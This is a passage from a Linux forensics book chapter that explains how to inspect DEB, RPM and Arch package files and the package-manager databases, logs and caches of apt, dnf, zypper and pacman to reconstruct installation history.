2.0
$ tar -tvf control.tar.xz
drwxr-xr-x root/root
0
-rw-r--r-- root/root
506
-rw-r--r-- root/root
635
-rwxr-xr-x root/root
287
-rwxr-xr-x root/root
102
$ tar -tvf data.tar.xz
drwxr-xr-x root/root
0
drwxr-xr-x root/root
0
-rwxr-xr-x root/root
55424
-rwxr-xr-x root/root
89
drwxr-xr-x root/root
0
drwxr-xr-x root/root
0
drwxr-xr-x root/root
0
drwxr-xr-x root/root
0
-rw-r--r-- root/root
931
-rw-r--r-- root/root
576
-rw-r--r-- root/root
2473
-rw-r--r-- root/root
296
...
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2019-01-03
15:07
15:07
15:07
15:07
15:07
./
./control
./md5sums
./postinst
./prerm
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2019-01-03
2012-04-28
2019-01-01
2019-01-01
2016-04-05
15:07
15:07
15:07
15:07
15:07
15:07
15:07
15:07
19:56
19:04
18:57
20:28
./
./bin/
./bin/ed
./bin/red
./usr/
./usr/share/
./usr/share/doc/
./usr/share/doc/ed/
./usr/share/doc/ed/AUTHORS
./usr/share/doc/ed/NEWS.gz
./usr/share/doc/ed/README.gz
./usr/share/doc/ed/TODO
If we want to extract a particular file from the *.tar.xz archives, we can
use the same command, but give tar specific instructions to extract the file:
$ tar xvf control.tar.xz ./control
./control
$ cat ./control
Package: ed
Version: 1.15-1
Architecture: amd64
Maintainer: Martin Zobel-Helas <zobel@debian.org>
Installed-Size: 111
Depends: libc6 (>= 2.14)
Section: editors
Priority: optional
Multi-Arch: foreign
Homepage: https://www.gnu.org/software/ed/
Description: classic UNIX line editor
ed is a line-oriented text editor. It is used to
...
The contents of the extracted control file list the version, CPU architec
ture, maintainer, dependencies, and other information. The control file is
196
Chapter 7
mandatory and the other files within the control.tar.xz component are op
tional. Other common package control files include preinstall, postinstall,
preremove, and postremove scripts (preinst, postinst, prerm, and postrm, re
spectively). See the debcontrol(5) man page for more information about the
control file.
We can extract files and directories from the data archive the same way.
However, doing so will extract a full directory tree to the current working
directory with the file(s) specified. It is also possible to extract individual
files to stdout, allowing redirection to a file or program. In this example, a
single file is extracted to stdout using the -xOf flags (O is an uppercase O, not
zero):
$ tar -xOf data.tar.xz ./usr/share/doc/ed/AUTHORS
Since 2006 GNU ed is maintained by Antonio Diaz Diaz.
Before version 0.3, GNU ed and its man page were written and maintained
(sic) by Andrew L. Moore.
The original info page and GNUification of the code were graciously
provided by François Pinard.
...
Individual files can be saved using file redirection, or the entire archive can
be unpacked to a local analysis directory.
Although not mandatory, it is normal practice for DEB packages to
contain a list of MD5 hashes to verify file integrity. These are stored in the
md5sums file in the control component of the package archive file. This ex
ample displays the list of expected MD5 hashes in the package, followed by
the verification of an installed binary file:
$ tar -xOf control.tar.xz ./md5sums
9a579bb0264c556fcfe65bda637d074c bin/ed
7ee1c42c8afd7a5fb6cccc6fa45c08de bin/red
318f005942f4d9ec2f19baa878f5bd14 usr/share/doc/ed/AUTHORS
ad0755fb50d4c9d4bc23ed6ac28c3419 usr/share/doc/ed/NEWS.gz
f45587004171c32898b11f8bc96ead3c usr/share/doc/ed/README.gz
3eef2fe85f82fbdb3cda1ee7ff9a2911 usr/share/doc/ed/TODO
...
$ md5sum /bin/ed
9a579bb0264c556fcfe65bda637d074c /bin/ed
The md5sum tool has a flag (-c) that reads a list of MD5s from files like md5sums
and performs checks on all files listed. There has been discussion of replacing
the md5sums file with SHA hashes (for more information, see https://wiki.debian
.org/Sha256sumsInPackages).
On a Debian system, the dpkg-deb tool performs all the above analysis
tasks of listing files, extracting files, viewing control data, and so on. If you
are trying to recover data from a corrupted DEB file, ar -tO (O is uppercase
Examination of Installed Software Packages
197
O, not zero) will provide hexadecimal offsets to the three components, which
may allow extraction with tools such as dd.
Red Hat Package Manager
The Red Hat Package Manager (RPM) is a binary package format developed
by Red Hat. RPM packages can be identified by an .rpm extension and a
fourbyte magic string (ED AB EE DB) at the start of the file. The structure of
RPM package files is documented in the rpm tool’s source code, and the file
/doc/manual/format describes four logical sections:
Lead
96 bytes of “magic” and other information
Signature Collection of “digital signatures”
Header
Holding area for all the package information (aka, metadata)
Payload Compressed archive of the file(s) in the package (aka, payload)
The rpm command, which can also be installed on non–Red Hat distros,
can be used on a separate analysis machine. The query flag (-q) can be used
to analyze various aspects of RPM files. In this example, the -q and -i flags
provide an informational overview of the xwrits RPM package file:
$ rpm -q -i xwrits-2.26-17.fc32.x86_64.rpm
Name
: xwrits
Version
: 2.26
Release
: 17.fc32
Architecture: x86_64
Install Date: (not installed)
Group
: Unspecified
Size
: 183412
License
: GPLv2
Signature : RSA/SHA256, Sat 01 Feb 2020 01:17:59 AM, Key ID 6c13026d12c944d0
Source RPM : xwrits-2.26-17.fc32.src.rpm
Build Date : Fri 31 Jan 2020 09:43:09 AM
Build Host : buildvm-04.phx2.fedoraproject.org
Packager
: Fedora Project
Vendor
: Fedora Project
URL
: http://www.lcdf.org/xwrits/
Bug URL
: https://bugz.fedoraproject.org/xwrits
Summary
: Reminds you take wrist breaks
Description :
Xwrits reminds you to take wrist breaks, which
should help you prevent or manage a repetitive
stress injury. It pops up an X window when you
...
You can view other RPM metadata with the following flags (after rpm -q)
together with the RPM filename:
198
Chapter 7
-lv
Verbose list of files in package
Dumps file information (path, size, mtime, digest, mode, owner,
group, isconfig, isdoc, rdev, and symlink)
--dump
--changes Displays change information for the package with full time
stamps (--changelog is the same, but with dates)
--provides
Lists the capabilities this package provides
--enhances
Lists capabilities enhanced by package(s)
--obsoletes
Lists packages this package obsoletes
--conflicts
Lists capabilities this package conflicts with
--requires
Lists capabilities on which this package depends
Lists capabilities recommended by package(s)
--recommends
--suggests
Lists capabilities suggested by package(s)
--supplements
Lists capabilities supplemented by package(s)
Lists the packagespecific scriptlet(s) that are used as part of
the installation and deinstallation processes
--scripts
--filetriggers
--triggerscripts
Lists filetrigger scriptlets from package(s)
Displays the trigger scripts, if any, that are contained
in the package
This list was taken from the rpm(9) man page, where you can find further
information about rpm files. If a flag returns no output, that header field is
empty.
Extracting individual files from RPM packages is a twostep process.
First, the payload is extracted from the RPM, and then the desired file is ex
tracted from that payload. The rpm2cpio and rpm2archive tools create a cpio or
compressed tar (*.tgz) archive file containing the payload of the RPM. These
are files that most file managers and forensic tools should be able to browse
for file exporting/extracting.
In the following example, an individual file is extracted from an RPM.
First, the RPM payload is extracted, and then an individual file is identified
and extracted:
$ rpm2cpio xwrits-2.26-17.fc32.x86_64.rpm > xwrits-2.26-17.fc32.x86_64.rpm.cpio
$ cpio -i -tv < xwrits-2.26-17.fc32.x86_64.rpm.cpio
...
-rw-r--r-1 root
root
1557 Oct 16 2008 ./usr/share/doc/xwrits/README
...
$ cpio -i --to-stdout ./usr/share/doc/xwrits/README < xwrits-2.26-17.fc32.x86_64.rpm.cpio
XWRITS VERSION 2.25
===================
Examination of Installed Software Packages
199
ABOUT XWRITS
-----------Xwrits was written when my wrists really hurt. They don't any more -...
The rpm2cpio command is run and the output is redirected to a file (it can
be any name, but for clarity, I used same filename with a *.cpio extension).
The next command lists the cpio archive to find the desired file for extrac
tion. The final command extracts the file to stdout where it can be piped or
redirected to a program or file.
RPM package headers contain cryptographic signatures and hashes for
verifying the payload’s integrity. Integrity checking is done with the rpmkeys8
command and can be viewed (verbose) with the -Kv flags:
$ rpmkeys -Kv xwrits-2.26-17.fc32.x86_64.rpm
xwrits-2.26-17.fc32.x86_64.rpm:
Header V3 RSA/SHA256 Signature, key ID 12c944d0: OK
Header SHA256 digest: OK
Header SHA1 digest: OK
Payload SHA256 digest: OK
V3 RSA/SHA256 Signature, key ID 12c944d0: OK
MD5 digest: OK
The GPG keys for signed RPM packages can be imported using the rpmkeys
command. See the rpmkeys(8) man page for more information.
Arch Pacman Packages
Packages for Arch Linux are compressed tar files. The default compression
is currently in transition from XZ to Zstandard, with file extensions *.xz and
*.zst, respectively.9 The tar file contains both the package metadata and the
files to be installed.
We can use tar to view the contents of a pacman package:
$ tar -tvf
-rw-r--r--rw-r--r--rw-r--r-drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
-rwxr-xr-x
drwxr-xr-x
acpi-1.7-2-x86_64.pkg.tar.xz
root/root
376 2017-08-15
root/root
3239 2017-08-15
root/root
501 2017-08-15
root/root
0 2017-08-15
root/root
0 2017-08-15
root/root
0 2017-08-15
root/root
23560 2017-08-15
root/root
0 2017-08-15
19:06
19:06
19:06
19:06
19:06
19:06
19:06
19:06
.PKGINFO
.BUILDINFO
.MTREE
usr/
usr/share/
usr/bin/
usr/bin/acpi
usr/share/man/
8. If the rpm command is run with rpmkeys flags, the rpmkeys command will be executed.
9. In 2010, Arch switched the default package compression from *.gz to *.xz, and at the end of
2019 switched again to *.zst.
200
Chapter 7
drwxr-xr-x root/root
-rw-r--r-- root/root
0 2017-08-15 19:06 usr/share/man/man1/
729 2017-08-15 19:06 usr/share/man/man1/acpi.1.
This example shows the simplicity of the package format. Several files in the
root of the archive contain the package metadata. They are described in the
Arch Linux Wiki (https://wiki.archlinux.org/index.php/Creating_packages) and
include:
.PKGINFO Contains all the metadata needed by pacman to deal with
packages, dependencies, and so on.
.BUILDINFO Contains information needed for reproducible builds.
This file is present only if a package is built with Pacman 5.1 or newer.
.MTREE Contains hashes and timestamps of the files, which are in
cluded in the local database so pacman can verify the package’s integrity.
.INSTALL An optional file used to execute commands after the in
stall/upgrade/remove stage (this file is present only if specified in the
PKGBUILD).
.Changelog An optional file kept by the package maintainer document
ing the changes of the package.
The .PKGINFO file is regular text and can be easily viewed, but using the
pacman tool provides more complete output (including fields that are unde
fined). The -Qip flags specify a query operation, information option, and a
package filename for a target, respectively:
$ pacman -Qip acpi-1.7-2-x86_64.pkg.tar.xz
Name
: acpi
Version
: 1.7-2
Description
: Client for battery, power, and thermal readings
Architecture
: x86_64
URL
: https://sourceforge.net/projects/acpiclient/files/acpiclient/
Licenses
: GPL2
Groups
: None
Provides
: None
Depends On
: glibc
Optional Deps
: None
Conflicts With : None
Replaces
: None
Compressed Size : 10.47 KiB
Installed Size : 24.00 KiB
Packager
: Alexander Rødseth <rodseth@gmail.com>
Build Date
: Di 15 Aug 2017 19:06:50
Install Script : No
Validated By
: None
Signatures
: None
Examination of Installed Software Packages
201
The .MTREE file is a compressed list of timestamps, permissions, file
sizes, and cryptographic hashes. We can extract it by piping the tar output
into zcat:
$ tar -xOf acpi-1.7-2-x86_64.pkg.tar.xz .MTREE | zcat
#mtree
/set type=file uid=0 gid=0 mode=644
./.BUILDINFO time=1502816810.765987104 size=3239 md5digest=0fef5fa26593908cb0958537839f35d6
sha256digest=75eea1aee4d7f2698d662f226596a3ccf76e4958b57e8f1b7855f2eb7ca50ed5
./.PKGINFO time=1502816810.745986656 size=376 md5digest=c6f84aeb0bf74bb8a1ab6d0aa174cb13
sha256digest=83b005eb477b91912c0b782808cc0e87c27667e037766878651b39f49d56a797
/set mode=755
./usr time=1502816810.602650109 type=dir
./usr/bin time=1502816810.685985311 type=dir
./usr/bin/acpi time=1502816810.682651903 size=23560 md5digest=4ca57bd3b66a9afd517f49e13f19688f
sha256digest=c404597dc8498f3ff0c1cc026d76f7a3fe71ea729893916effdd59dd802b5181
./usr/share time=1502816810.592649885 type=dir
./usr/share/man time=1502816810.592649885 type=dir
./usr/share/man/man1 time=1502816810.699318943 type=dir
./usr/share/man/man1/acpi.1.gz time=1502816810.609316926 mode=644 size=729
md5digest=fb0da454221383771a9396afad250a44
sha256digest=952b21b357d7d881f15942e300e24825cb3530b2262640f43e13fba5a6750592
This can be used to verify the integrity of the files in the package and pro
vides timestamps for timeline reconstruction. We can use this information
to analyze packages that are rogue, malicious, or have been tampered with.
Package Management System Analysis
The previous section focused on the file formats of individual software pack
ages before they are installed. Here we shift the focus to the package man
agement systems for software already installed (or previously installed) on
a machine. This includes analysis of the repositories from where packages
were downloaded, where the package contents were placed on the filesys
tem, databases to track the installed packages, installation logs, and more.
A Linux distribution’s software packaging system typically has the fol
lowing components:
202
Chapter 7
•
Repositories to download compiled binary packages
•
Repositories to download package source code
•
Repositories with nonfree or varying licenses
•
Information to resolve dependencies and conflicts
•
A database with a record of installed software
•
Logfiles of package management activity (including uninstalls)
•
Frontend user interfaces interacting with backend tools and libraries
Package management systems across Linux distributions are very similar.
See https://wiki.archlinux.org/index.php/Pacman/Rosetta for a comparison of
package management commands.
From a forensics perspective, we can ask many questions related to pack
age management, such as the following:
•
What packages are currently installed, and which versions?
•
Who installed them, when, and how?
•
Which packages were upgraded and when?
•
Which packages were removed and when?
•
Which repositories were used?
•
Can we confirm the integrity of the packages?
•
What logs, databases, and cached data can be analyzed?
•
Given a particular file on the filesystem, to which package does it
belong?
•
What other timestamps are relevant?
Answering these questions will help reconstruct past activity, build timelines,
and identify possible malicious or suspicious activity. Finding and validat
ing cryptographic hashes can also be useful when using NSRL hashsets to
exclude known software. Packages that have been removed may leave be
hind traces of custom or modified configuration files and data that was not
deleted.
The next few sections describe the analysis of the most common distri
butions. Each section provides an introduction to the packaging system and
describes the various files, databases, and directory locations that are of in
terest to a forensic examiner.
Debian apt
The Debian package management system is a collection of programs that
manage package searching/selection, external repositories, downloads, de
pendency/conflict resolution, installation, removal, updates and upgrades,
and other package housekeeping functions. The end user interacts with
highlevel programs like Apt, Aptitude, Synaptic, and others to choose which
packages to install, remove, or upgrade. These highlevel programs inter
act with the dpkg command,10 which manages the installation, removal, and
querying of packages on a Debianbased system. Forensic investigators are
mainly interested in the current package state of a system, reconstructing
past package activity, and identifying other interesting artifacts.
The current installed package state of a Debianbased system is stored
in the /var/lib/dpkg/status file (the package “database”). This is a plaintext
file with each package entry starting with the string Package: and ending with
10. The dpkg command interacts further with other dpkg-* commands.
Examination of Installed Software Packages
203
a blank line (similar style to the email mbox format). Backup copies of this
file are in the same directory, and may be named statusold or /var/backups/
dpkg.status.* (multiple copies of previous versions may also be available in
compressed form).
The status file can be easily viewed and searched with any text editor
or textprocessing tool. In this example, the awk11 tool is used to search the
status file for a package name (Package: bc) and print the entire block of
information:
$ awk ' /^Package: bc$/ , /^$/ ' /var/lib/dpkg/status
Package: bc
Status: install ok installed
Priority: standard
Section: math
Installed-Size: 233
Maintainer: Ryan Kavanagh <rak@debian.org>
Architecture: amd64
Multi-Arch: foreign
Source: bc (1.07.1-2)
Version: 1.07.1-2+b1
Depends: libc6 (>= 2.14), libncurses6 (>= 6), libreadline7 (>= 6.0), libtinfo6 (>= 6)
Description: GNU bc arbitrary precision calculator language
GNU bc is an interactive algebraic language with arbitrary precision which
follows the POSIX 1003.2 draft standard, with several extensions including
multi-character variable names, an `else' statement and full Boolean
expressions. GNU bc does not require the separate GNU dc program.
Homepage: http://ftp.gnu.org/gnu/bc/
The Status: line is interesting from a forensic reconstruction perspec
tive. A normal installed package file will have Status: install ok installed.
Packages that have been removed but still have usermodified configuration
files are listed with a status of Status: deinstall ok config-files. Some pack
ages may have a Conffiles: line followed by several lines indicating configura
tion files an administrator might modify, and the MD5 hash of the originally
installed version of the file. For example, the default configuration files of
the Apache web server are shown here:
Package: apache2
Status: install ok installed
...
Conffiles:
/etc/apache2/apache2.conf 20589b50379161ebc8cb35f761af2646
...
/etc/apache2/ports.conf a961f23471d985c2b819b652b7f64321
/etc/apache2/sites-available/000-default.conf f3066f67070ab9b1ad9bab81ca05330a
11. The awk programming language and tool is a traditional part of Unix for processing text
and is available on all Linux systems.
204
Chapter 7
/etc/apache2/sites-available/default-ssl.conf 801f4c746a88b4228596cb260a4220c4
...
The MD5 hashes can help identify configuration files that deviate from the
package defaults. See the dpkgquery(1) man page for more information
about the fields in the status file.
The status file does not contain installation timestamps. For installation
dates, you must analyze the logfiles. Several logfiles record the activity of
the package management system and the frontend package manager tools.
Common package management logs found on Debianbased systems include
the following:
/var/log/dpkg.log dpkg activity, including changes to package status
(install, remove, upgrade, and so on)
/var/log/apt/history.log
user ran them
/var/log/apt/term.log
Start/end times of apt commands and which
Start/end times of apt command output (stdout)
/var/log/apt/eipp.log.* Logs the current state of the External Instal
lation Planner Protocol (EIPP), a system that manages dependency
ordering
/var/log/aptitude Aptitude actions that were run
/var/log/unattendedupgrades/*
upgrades
Logs from automated/unattended
Rotated logs may be compressed and renamed to filenames with a number
indicating the relative age of the logfile (dpkg.log.1.gz, for example). The
larger the number, the older the log.
Configuration information for dpkg is stored in the /etc/dpkg/ directory.
Configuration information for apt is stored in the /etc/apt/ directory. The
/etc/apt/ directory contains the sources.list and sources.list.d/* files. These files
are interesting because they define the configured external repositories for
a particular Debian release. Explicitly added (legitimate or rogue) reposito
ries will be appended to this file or saved to a file in the sources.list.d/ direc
tory. Ubuntu also has Personal Package Archives (PPAs) that use its central
Launchpad server to help users add sources for individual packages.
The /var/lib/dpkg/info/ directory contains several files for each installed
package (this is the metadata from the DEB files). This information includes
the file list (*.list), cryptographic hashes (*.md5sums), preinstall/postinstall
and remove scripts, and more. The *.conffiles (if they exist) are a potentially
useful resource for forensic investigators, as they list the location of configu
ration files and are often modified by the system owner.
The /var/cache/apt/archives/ directory contains *.deb files that have been
downloaded in the past. The /var/cache/debconf/ directory is a central loca
tion for package configuration information and templates. Of potential in
terest here is the passwords.dat file that contains systemgenerated passwords
needed for local daemons.
Examination of Installed Software Packages
205
See the dpkg(1) and apt(8) man pages, as well as the Debian manual
(https://www.debian.org/doc/manuals/debianreference/ch02.en.html#_the_dpkg
_command) for more information.
Fedora dnf
Fedorabased systems manage packages using dnf (Dandified Yum), the suc
cessor to yum (Yellow Dog Update Manager). The dnf tool is written in Py
thon and uses the librpm library to manage the installed rpm packages.
The current installed package state is stored in a collection of Berkeley
database files in the /var/lib/rpm/ directory. The easiest way to analyze this
is to use the rpm command on a separate analysis machine12 with the --dbpath
flag pointing to a readonly copy of the database files. For example, to list
the installed packages in a collection of database files stored in a separate
directory, use the --dbpath and -qa flags:
$ rpm --dbpath=/evidence/ -qa
...
rootfiles-8.1-25.fc31.noarch
evince-libs-3.34.2-1.fc31.x86_64
python3-3.7.6-2.fc31.x86_64
perl-Errno-1.30-450.fc31.x86_64
OpenEXR-libs-2.3.0-4.fc31.x86_64
man-pages-de-1.22-6.fc31.noarch
...
To see the metadata for a specific installed package, use the --dbpath and
-qai flags with the package name. Several examples using the Evince docu
ment viewer package are shown here:
$ rpm --dbpath=/evidence/ -qai evince
Name
: evince
Version
: 3.34.2
Release
: 1.fc31
Architecture: x86_64
Install Date: Tue Mar 3 06:21:23 2020
Group
: Unspecified
Size
: 9978355
License
: GPLv2+ and GPLv3+ and LGPLv2+ and MIT and Afmparse
Signature : RSA/SHA256, Wed Nov 27 16:13:20 2019, Key ID 50cb390b3c3359c4
Source RPM : evince-3.34.2-1.fc31.src.rpm
Build Date : Wed Nov 27 16:00:47 2019
Build Host : buildhw-02.phx2.fedoraproject.org
Packager
: Fedora Project
Vendor
: Fedora Project
URL
: https://wiki.gnome.org/Apps/Evince
12. The rpm command is also available for non–Red Hat distros.
206
Chapter 7
Bug URL
: https://bugz.fedoraproject.org/evince
Summary
: Document viewer
Description :
Evince is simple multi-page document viewer. It can display and print
...
To see a list of files belonging to a package, use the --dbpath and -ql flags
(lowercase letter L, as in “list”) flags:
$ rpm --dbpath /evidence/ -ql evince
/usr/bin/evince
/usr/bin/evince-previewer
/usr/bin/evince-thumbnailer
/usr/lib/.build-id
/usr/lib/.build-id/21
/usr/lib/.build-id/21/15823d155d8af74a2595fa9323de1ee2cf10b8
...
To determine which package a file belongs to, use the --dbpath and -qf
flags with the full path and filename:
$ rpm --dbpath /evidence/ -qf /usr/bin/evince
evince-3.34.2-1.fc31.x86_64
All of these commands can be used with readonly offline copies of the
RPM database files found in the /var/lib/rpm/ directory of the Linux image
under analysis. Be aware that running the rpm command on your forensic
workstation will use the local RPM configuration (for example, /usr/lib/rpm/
rpmrc), but that shouldn’t affect the accuracy of the output shown in the ex
amples above.
The RPM database files traditionally have been standard Berkeley DB
files and could be analyzed individually with tools like db_dump. Fedora 33
transitioned to SQLite for the RPM database, and associated tools can be
used to examine package data. In addition, the /var/lib/dnf/ directory con
tains SQLite databases with dnf package information, allowing analysis with
SQLite tools.
The dnf command generates multiple logs, which are stored in the /var/
log/ directory and listed here:
•
/var/log/dnf.librepo.log
•
/var/log/dnf.log
•
/var/log/dnf.rpm.log
•
/var/log/dnf.librepo.log
•
/var/log/hawkey.log
Some of these are less interesting from a forensics perspective and may show
only that a machine was online at a particular time (checking for updates,
and so on).
Examination of Installed Software Packages
207
The dnf.log (or rotated versions) contain activity performed using the dnf
command. Here’s an example:
2020-08-03T19:56:04Z
2020-08-03T19:56:04Z
2020-08-03T19:56:04Z
2020-08-03T19:56:04Z
DEBUG DNF version: 4.2.23
DDEBUG Command: dnf install -y openssh-server
DDEBUG Installroot: /
DDEBUG Releasever: 32
Here, the dnf install command was used to install openssh-server at a particu
lar time.
The configuration data for dnf is potentially found in several locations:
/etc/dnf/
Configuration data and modules for dnf
/etc/rpm/
Configuration data and macros for rpm
/etc/yum.repos.d/
Remote package repositories
See the dnf.conf(5) man page for more information about dnf configuration.
SUSE zypper
SUSE Linux originally had its own package manager tightly integrated with
its YaST configuration tool. SUSE later switched to using RPM for the pack
age format and developed the ZYpp package manager. The primary tool for
interfacing with the ZYpp library (libzypp) is zypper. The configuration infor
mation is in the /etc/zypp/zypper.conf and /etc/zypp/zypp.conf files, which con
trol the zypper tool and ZYpp library, respectively. The configuration files
specify various parameters, including the locations of files and directories.
See the zypper(8) man page for more information.
The ZYpp library calls the rpm tool to perform the lowlevel installation
and removal tasks. Because the packages are standard RPMs, the installed
package state can be analyzed in the same way as Fedorabased systems.
The /var/lib/rpm/ directory contains the installed package databases, as de
scribed in the previous section.
ZYpp has several detailed logs of package management activity. The
/var/log/zypp/history log records the actions of the ZYpp library, which mul
tiple frontend tools might use. The following example shows logs for the
installation and removal of the cowsay package:
# cat /var/log/zypp/history
...
2020-04-11 12:38:20|command|root@pc1|'zypper' 'install' 'cowsay'|
2020-04-11 12:38:20|install|cowsay|3.03-5.2|noarch|root@pc1|download.opensuse.
org-oss| a28b7b36a4e2944679e550c57b000bf06078ede8fccf8dfbd92a821879ef8b80|
2020-04-11 12:42:52|command|root@pc1|'zypper' 'remove' 'cowsay'|
2020-04-11 12:42:52|remove |cowsay|3.03-5.2|noarch|root@pc1|
...
The log contains basic libzypp actions, including package install/remove,
repository add/remove, repository changes, and the commands used.
208
Chapter 7
The /var/log/zypper.log file shows detailed activity of the zypper com
mand line tool, and the /var/log/pk_backend_zypp has logs of PackageKit ac
tivity. Both of these logs contain a field with the local system’s hostname.
This could be interesting from a forensics perspective if the hostname is dy
namically generated from DHCP because it indicates the hostname during
the time the tools were run. If the hostname is an FQDN, it could have a
valid domain name resolving to an IP address.
The SUSE zypper-log tool can print formatted output of a zypper.log file:
$ zypper-log -l zypper.log
===============================================================================
Collect from zypper.log ...
TIME
2020-08-03
2020-08-03
2020-08-03
2020-11-12
2020-11-12
2020-11-12
2020-11-13
2020-11-13
2020-11-13
2020-11-13
2020-11-13
2020-11-13
2020-11-13
09:08
09:08
09:08
20:52
20:52
20:52
09:21
09:21
09:21
09:21
09:21
09:22
10:02
PID
1039
1074
1128
29972
30002
30048
2475
2485
2486
2489
2492
2536
671
VER
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.37
1.14.40
CMD
/usr/bin/zypper appstream-cache
/usr/bin/zypper -n purge-kernels
zypper -n lr
zypper search hex
zypper search kcrash
zypper search dr.conqi
zypper updaet
zypper -q subcommand
zypper -q -h
/usr/bin/zypper -q help
zypper update
zypper dup
/usr/bin/zypper -n purge-kernels
This output is similar to shell history in that all zypper commands entered are
shown, including misspelled or failed attempts. The -l (lowercase letter L)
flag specifies the name of the logfile to use if the log has been copied to an
analysis machine.
The configuration of repositories is stored in definition files in the /etc/
repos.d/ and /etc/services.d/ directories. Service definition files manage the
repositories and contain the lrf_dat variable, which is a timestamp (in Unix
epoch format) indicating the date of last refresh. Information about remote
package repositories (metadata) is cached locally in the /var/cache/zypp/*
directories.
Some SUSE installations are configured to save bug report information
whenever a distribution upgrade (zypper dist-upgrade) is run. This will create
a directory in /var/log/updateTestcase*, where * is a date and time. The direc
tory will contain compressed XML files of available repository packages and
installed packages (such as solversystem.xml.gz).
The zypper tool can also be run as an interactive shell (zypper shell), in
which case, histories of commands are stored in the ~/.zypper_history file of
the user who ran them.
The /var/lib/zypp/ directory also contains persistent information about
the installed system. A unique identifier is generated during installation
Examination of Installed Software Packages
209
and used for statistics every time files are downloaded from SUSE. The file
AnonymousUniqueId contains the string, as shown here:
# cat /var/lib/zypp/AnonymousUniqueId
61d1c49b-2bee-4ff0-bc8b-1ba51f5f9ab2
This string is embedded in the HTTP useragent (X-ZYpp-AnonymousId:) and
sent to SUSE’s servers when files are requested.
Arch pacman
Arch Linux uses the pacman command line tool for downloading and man
aging packages. The configuration file /etc/pacman.conf is used to control
how pacman and the associated libalpm library are used. Packages are fetched
from remote mirror sites, which are configured in /etc/pacman.d/mirrorlist
and used in the order listed.
Arch Linux systems typically install packages from one of four sources:
core Packages needed for a basic operational Arch system
extra Packages that add noncore functionality (desktops and such)
community Packages from the Arch User Repository (AUR) that have
sufficient community votes and are managed by trusted users (TUs)
Communitydriven scripts in the AUR to build a package from
source or proprietary binaries (where trust is unknown)
PKGBUILD
The first three sources are official Arch repositories with compiled binary
packages. The list of available packages in the official repositories are syn
chronized with files in the /var/lib/pacman/sync/ directory. These files are
simply zipped tar archives (with a different filename extension) and can be
extracted with regular tools:
$ file /var/lib/pacman/sync/*
/var/lib/pacman/sync/community.db: gzip compressed data, last modified:
Mon Apr 6 07:38:29 2020, from Unix, original size modulo 2^32 18120192
/var/lib/pacman/sync/core.db:
gzip compressed data, last modified:
Sun Apr 5 19:10:08 2020, from Unix, original size modulo 2^32 530944
/var/lib/pacman/sync/extra.db:
gzip compressed data, last modified:
Mon Apr 6 07:43:58 2020, from Unix, original size modulo 2^32 6829568
...
$ tar tvf /var/lib/pacman/sync/core.db
drwxr-xr-x lfleischer/users 0 2019-11-13 00:49 acl-2.2.53-2/
-rw-r--r-- lfleischer/users 979 2019-11-13 00:49 acl-2.2.53-2/desc
drwxr-xr-x lfleischer/users
0 2020-04-04 07:11 amd-ucode-20200316.8eb0b28-1/
-rw-r--r-- lfleischer/users 972 2020-04-04 07:11 amd-ucode-20200316.8eb0b28-1/desc
drwxr-xr-x lfleischer/users
0 2020-01-09 08:14 archlinux-keyring-20200108-1/
-rw-r--r-- lfleischer/users 899 2020-01-09 08:14 archlinux-keyring-20200108-1/desc
...
210
Chapter 7
The timestamps indicate when the repository package lists and individual
packages were last updated.
The integrity of signed13 packages and databases is verified using Gnu
PG and described in the pacman(8) man page. The GPG keys used to verify
signatures are stored in the /etc/pacman.d/gnupg/ directory.
The default location of installed package metadata is the /var/lib/pacman/
local/ directory. A separate directory for every installed package exists on
the system and contains these files:
desc Provides a description of the installed package (the metadata) and
an install timestamp
files
A list of files and directories installed by the package
mtree A zipped text file with information about individual files and
directories
install An optional file containing commands after install, upgrade, or
removal
changelog
An optional file documenting changes to the package
These correspond to the files listed earlier when describing the Arch Linux
package format.
The mtree file contains the package’s filenames, timestamps, crypto
graphic hashes, and permissions needed to install the package. See the
mtree(5) man page for more information about the format. The contents
of mtree are gzipcompressed (but without a filename extension) and can be
viewed with zless or zcat. In this example, the mtree file from the sfsimage14
package is analyzed:
$ zcat /var/lib/pacman/local/sfsimage-1.0-1/mtree
#mtree
/set type=file uid=0 gid=0 mode=644
./.BUILDINFO time=1586180739.0 size=58974 md5digest=352b893f2396fc6454c78253d5a3be5a
sha256digest=681193c404391246a96003d4372c248df6a977a05127bc64d49e1610fbea1c72
./.PKGINFO time=1586180739.0 size=422 md5digest=32a5ef1a7eab5b1f41def6ac57829a55
sha256digest=3dd26a5ca710e70e7c9b7c5b13043d6d3b8e90f17a89005c7871313d5e49a426
...
./usr/bin/sfsimage time=1586180739.0 size=10168
md5digest=e3dcfcb6d3ab39c64d733d8fa61c3097
sha256digest=1c19cc2697e214cabed75bd49e3781667d4abb120fd231f9bdbbf0fa2748c4a3
...
./usr/share/man/man1/sfsimage.1.gz time=1586180739.0 mode=644 size=1641
md5digest=2d868b34b38a3b46ad8cac6fba20a323
sha256digest=cb8f7d824f7e30063695725c897adde71938489d5e84e0aa2db93b8945aea4c1
13. Packages can be unsigned, as signing is not mandatory.
14. This is my squashfs forensic acquisition tool described in my last book, Practical Forensic
Imaging (No Starch Press, 2016).
Examination of Installed Software Packages
211
When a package is removed, the installed files are deleted together with this
package metadata directory.
The history of package installation, updates, and removal is logged in
the /var/log/pacman.log file. The following example shows a package being
installed and then removed:
$ cat /var/log/pacman.log
[2020-04-06T16:17:16+0200]
[2020-04-06T16:17:18+0200]
[2020-04-06T16:17:18+0200]
[2020-04-06T16:17:18+0200]
...
[2020-04-06T16:18:01+0200]
[2020-04-06T16:18:02+0200]
[2020-04-06T16:18:02+0200]
[2020-04-06T16:18:02+0200]
...
[PACMAN] Running 'pacman -S tcpdump'
[ALPM] transaction started
[ALPM] installed tcpdump (4.9.3-1)
[ALPM] transaction completed
[PACMAN] Running 'pacman -R tcpdump'
[ALPM] transaction started
[ALPM] removed tcpdump (4.9.3-1)
[ALPM] transaction completed
In the logs, PACMAN refers to pacman commands executed by the user, and ALPM
refers to libalpm library activity (which includes installing dependencies).
Packages downloaded from the various repositories are cached in the
/var/cache/pacman/pkg/ directory. This can be interesting from a forensics
perspective because the directory contains previous versions of updated
package files and does not delete removed package files. The filesystem
timestamps will indicate when a package was downloaded for installation
or update.
